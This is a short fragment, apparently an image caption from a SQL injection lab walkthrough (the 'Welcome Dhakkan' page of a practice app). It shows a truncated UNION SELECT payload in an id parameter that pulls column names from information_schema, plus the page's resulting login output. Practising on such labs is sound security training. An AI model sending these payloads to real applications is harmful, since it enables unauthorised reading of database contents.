 ?id=-1 union select 1,(select column_name from information_schema.columns where ta
Welcome Dhakkan
Your Login name:id
Your Password:3